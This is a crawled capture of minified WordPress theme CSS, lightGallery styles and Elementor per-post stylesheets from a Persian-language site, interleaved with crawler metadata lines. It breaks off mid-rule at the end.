.cz_fixed_footer{width:1300px;left:50%;transform:translateX(-50%)}.subfooter_,.subfooter_1{background:#fff;padding:14px 0}.subfooter_1 .lefter,.subfooter_1 .righter{float:none;display:table;margin-right:auto;margin-left:auto;text-align:center}.footer_widget{position:relative;margin:0 0 30px;padding:20px;z-index:1;transition:all .2s ease-in-out}.footer_widget>h4{position:relative;border-bottom:1px dashed rgba(167,167,167,.2);padding:0 0 20px;margin:0 0 20px}.cd_gallery_in,.flickr-widget{margin:0 -5px}.cz_flickr .flickr_badge_image,.cz_instagram li,.cz_portfolio_widget a{position:relative;float:left!important;width:calc(100% / 3 - 10px)!important;height:initial;font-size:0;margin:0 5px 10px!important;transition:all .2s ease-in-out}.cd_gallery_in.xtra-portfolio-widget-2{margin:0 -10px}.xtra-portfolio-widget-2 .cdEffect{width:calc(100% / 2 - 20px)!important;margin:0 10px 20px!important}.cz_flickr .flickr_badge_image:hover,.cz_instagram li:hover{opacity:.7}.cz_flickr .flickr_badge_image img,.cz_instagram li img,.cz_portfolio_widget a img{margin:0 auto;width:100%}i.backtotop,i.fixed_contact{display:none;overflow:hidden;position:fixed;right:30px;bottom:30px;font-size:18px;width:2.4em;height:2.4em;line-height:2.4em;text-align:center;border-radius:2px;background:#fff;border:1px solid rgba(167,167,167,.2);z-index:99999;cursor:pointer;transform:scale(1);transition:all 400ms cubic-bezier(.77,0,.175,1),opacity 0s ease}i.backtotop:hover,i.fixed_contact:hover{transform:scale(1.1);border-color:rgba(167,167,167,.1)}i.backtotop:hover:before{display:inline-block;animation:cz_rotate_y .4s cubic-bezier(.77,0,.175,1) forwards}@keyframes cz_rotate_y{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}i.fixed_contact{display:block}div.fixed_contact{display:none;cursor:default;position:fixed;right:30px;bottom:100px;background:#fff;padding:20px;width:300px;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.12);z-index:999;animation:FixedContact .4s cubic-bezier(.180,.890,.330,1.27) forwards}@keyframes FixedContact{from{transform:translateY(40px)}to{transform:translateY(0)}}div.fixed_contact input{font-size:14px}.tagcloud,.cz_post_cat{padding:0;margin:0;background:none;float:left}.tagcloud a,.cz_post_cat a{padding:6px 12px;border-radius:2px;display:inline-block;margin:0 4px 10px 0;font-size:12px;font-weight:500;border:1px solid rgba(167,167,167,.16)}.cz_post_meta_block .cz_post_cat{float:none}.widget .tagcloud a{font-size:12px!important}.tagcloud a:hover,.cz_post_cat a:hover{border-color:rgba(167,167,167,.5)}p.tagcloud a:first-child,.cz_post_cat a:first-child{background:rgba(167,167,167,.15);pointer-events:none}.single .cz_is_blank{margin-bottom:40px}#wp-calendar tbody td{opacity:.6}#wp-calendar tbody a{background:rgba(167,167,167,.2);width:2em;height:2em;line-height:2em;border:0;border-radius:4px;display:inline-block;margin-left:-5px}.codevz-widget-custom-menu a{background:rgba(167,167,167,.12);display:block;margin:0 0 4px;padding:10px 20px}.codevz-widget-custom-menu img,.codevz-widget-custom-menu-2 img,.codevz-widget-custom-nav-menu img{display:inline-block;vertical-align:middle;margin:0 2px}.codevz-widget-custom-menu a:hover{background:rgba(167,167,167,.2);transform:translateX(5px)}.codevz-widget-custom-menu a:before{content:"\f105";font-family:"Font Awesome 5 Free";padding:0 10px 0 0;font-weight:900}.codevz-widget-custom-menu-2 a i,.codevz-widget-custom-menu-2-old a i{width:1em;height:1em;line-height:1em;text-align:center;border-radius:50px;transition:all .1s ease-in-out}.codevz-widget-custom-menu-2 a:hover i,.codevz-widget-custom-menu-2-old a:hover i{margin:0 6px}.codevz-widget-custom-nav-menu ul{padding:0;margin:0;list-style:none}.codevz-widget-custom-nav-menu ul ul{margin:0 0 0 10px}.codevz-widget-custom-menu-horizontal li{display:inline-block}.codevz-widget-custom-menu-horizontal a{margin:0 20px}.codevz-widget-custom-menu-horizontal ul.sub-menu{display:none;padding:50px 0 0}.codevz-widget-custom-menu-horizontal li:hover ul.sub-menu{display:block;position:absolute}.codevz-widget-custom-menu-horizontal ul ul li{display:block}.widget_archive li a,.widget_categories li a,.widget_pages li a,.widget_meta li a,.widget_recent_comments li,.widget_recent_entries li a,.widget_nav_menu li a{display:block;border-bottom:1px solid rgba(167,167,167,.15)}.widget_archive li a:hover,.widget_categories li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_comments li:hover,.widget_recent_entries li a:hover,.widget_nav_menu li a:hover{border-color:initial}.widget_archive li span,.widget_categories li span{position:absolute;right:0;opacity:.6;transform:translateY(-102%)}#recentcomments{padding:0;margin:0;color:#676767}.righter{float:right}.lefter{float:left}.hidden,.hide,i.hide{display:none!important}.block{display:block}.noborder{border:0!important}.relative{position:relative!important;min-height:1px}.overflow{overflow:hidden}.tac{text-align:center!important}.tal{text-align:left!important}.tar{text-align:right!important}.m0{margin:0!important}.mr0{margin-right:0!important}.mr4{margin-right:4px}.mr8{margin-right:8px}.mr10{margin-right:10px}.mr20{margin-right:20px}.ml0{margin-left:0!important}.ml4{margin-left:4px}.ml8{margin-left:8px}.ml10{margin-left:10px}.ml20{margin-left:20px}.mt0{margin-top:0!important}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt70{margin-top:70px}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb70{margin-bottom:70px}.last0:last-child,.first0:first-child{margin:0}.vc_grid-item .cz_readmore,.vc_grid-item .more-link{display:none}.term-description{margin:0 0 30px}article.sticky>div{padding:30px;border-radius:2px;background:rgba(167,167,167,.1);border:1px solid rgba(167,167,167,.1);box-shadow:0 0 20px rgba(167,167,167,.1)}form.search_404{width:40%;margin:70px auto 0;position:relative}form.search_not_found{margin:40px 0 0}.search_404 button{position:absolute!important;right:20px;top:50%;padding:0;transform:translateY(-50%);background:none!important;box-shadow:none!important;color:initial!important;padding:0!important;border:0!important;font-size:20px}.search_404 input{padding:19px;border:1px solid #ccc;font-size:16px}span.comment-author-link{font-style:italic}.alignnone{margin:5px 0 20px 0}.aligncenter,div.aligncenter{display:block;margin:0 auto 20px;text-align:center}.alignright{float:right;margin:5px 0 20px 10px}.alignleft{float:left;margin:5px 30px 20px 0}a img.alignright{float:right;margin:5px 0 20px 30px}a img.alignnone{margin:5px 0 20px 0}a img.alignleft{float:left;margin:5px 30px 10px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-post-image{margin:0 auto}.wp-caption{position:relative;margin:0 0 20px;width:auto;max-width:100%}.wp-caption.alignnone{margin-bottom:20px}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}p.wp-caption-text{font-size:1em;font-style:italic;margin:10px;opacity:.8}.screen-reader-text{display:none}.screen-reader-text:focus{background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption{position:relative;display:inline-block;line-height:18px;font-size:13px}.bypostauthor{position:relative}.sticky:before{content:"\f005";font-family:"Font Awesome 5 Free";z-index:1;position:absolute;top:5px;right:5px;padding:8px 12px;color:#fff;background:#01ffe9;border-radius:2px;font-weight:900}.wp-smiley{display:inline-block}.rsswidget:first-child,.iclflag{display:inline-block}.rss-widget-icon{float:left;margin-right:10px}.rsswidget{font-weight:700;color:inherit}.rss-date{display:block;font-size:11px;font-style:italic}.rssSummary{font-size:12px;line-height:16px}.widget_rss cite{display:block;font-size:12px;font-style:italic;padding:10px 0 15px;text-align:right;float:none;background:none}.gallery-item{float:left;margin:0;padding:0;margin-top:10px;text-align:center;width:25%;border:0}.gallery-item img{display:block}.gallery-item dt:after,dl.wp-caption dt:after{display:none}.gallery-item dt{width:100%;display:block;padding:10px 0 10px 20px;text-align:center;box-sizing:border-box}dl.wp-caption,.gallery-item img{border:0!important;display:inline-block}.widget .gallery,.single-post .gallery{margin-left:-20px!important}.widget .gallery-item dt{padding:0 0 5px 20px!important}ul.gform_fields{margin:0;padding:0;list-style:none;list-style-type:none}.gform_fields li{margin-bottom:20px}.widget .fb_iframe_widget{margin:0 auto;display:table}.widget .fb_iframe_widget iframe{position:relative!important}.mec-calendar dt{clear:none!important}.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:900;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:after{content:"\f054"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\f053"}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:2;padding:10px 0;text-align:center;width:50px;text-decoration:none}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\f00d"}.lg-toolbar .lg-download:after{content:"\f019"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\f009"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\f04b"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\f00e"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\f010"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\f08e"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:999999999;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999999;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s;border-right-color:#fff}.lg-backdrop.in{opacity:.9}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-icon:after{font-size:20px;font-family:"Font Awesome 5 Free";font-weight:900}.lg-backdrop{border-right-color:#fff}.lg-backdrop:after{position:absolute;content:'';width:30px;height:30px;border:2px solid rgba(167,167,167,.3);border-right-color:inherit;border-radius:100%;left:50%;top:50%;transform:translate(-50%,-50%);animation:CircleBorderLoop .6s linear infinite}.lg-icon{background:none!important;border-radius:0!important;box-shadow:none!important;padding:0!important;margin:0!important;border:0!important;color:#a7a7a7!important}.lg-download{display:none}.h_iframe-aparat_embed_frame iframe{width:100%!important}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;left:0!important;right:0!important}.s8 .alignfull{margin-left:0;margin-right:0;max-width:100%;left:0!important;right:0!important}.alignfull img{width:100vw}.alignwide{margin-left:-80px;margin-right:-80px;width:auto}.s8 .alignwide{margin-left:-20px;margin-right:-20px}.comment-author-link{font-style:italic}.alignnone{margin:1.5rem 20px 0 0}.aligncenter{clear:both;display:block;margin:30px auto}.alignright{float:right;margin:10px 0 20px 10px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 10px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 10px 0}a img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.has-background-dim{color:#fff}.no-scroll{overflow:hidden}.fullscreen_menu,.offcanvas_area{-ms-overflow-style:-ms-autohiding-scrollbar}.fullscreen_menu::-webkit-scrollbar{display:none}.offcanvas_area::-webkit-scrollbar{display:none}i.xtra-close-icon{position:fixed!important;z-index:99999999999;top:70px;right:70px;margin:0;color:#fff;font-size:24px;cursor:pointer;border-radius:50px;width:2em;height:2em;line-height:2em;text-align:center;mix-blend-mode:difference;transition:all .3s ease-in-out}i.xtra-close-icon:hover{transform:rotate(180deg)}.fas,.single_con .fa,.page_title .fa{font-weight:900!important}.far{font-weight:400!important}.cz_overlay{position:fixed;display:none;top:0;left:0;z-index:1000;height:100%;width:100%;background:rgba(0,0,0,.6)}.cz_popup_modal{display:none}article.post p{line-height:1.6}.codevz_custom_header_mobile>.row:last-child,.codevz_custom_footer_mobile>.row:last-child{display:none}.buddypress-wrap.alignwide{margin:0!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-5961.css?ver=1673558002
body_size: 82
content:
.elementor-5961 .elementor-element.elementor-element-212fb96 .cz-music-player{height:222px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/uploads/elementor/css/post-4242.css?ver=1673566353
body_size: 1467
content:
.elementor-4242 .elementor-element.elementor-element-482d2c2:not(.elementor-motion-effects-element-type-background), .elementor-4242 .elementor-element.elementor-element-482d2c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sahifefatemieh.ir/wp-content/uploads/2022/12/header-sahifeh-03.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-4242 .elementor-element.elementor-element-482d2c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4242 .elementor-element.elementor-element-482d2c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4242 .elementor-element.elementor-element-d0c1022.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4242 .elementor-element.elementor-element-d0c1022.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4242 .elementor-element.elementor-element-d0c1022 > .elementor-element-populated{padding:0px 0px 2px 0px;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-menu-toggle{margin:0 auto;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu .elementor-item{font-family:"vazir", Sans-serif;font-size:16px;font-weight:400;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main .elementor-item:focus{color:#FBFBFB;fill:#FBFBFB;}.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4242 .elementor-element.elementor-element-efacb27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-4242 .elementor-element.elementor-element-efacb27 .e--pointer-framed .elementor-item:before,
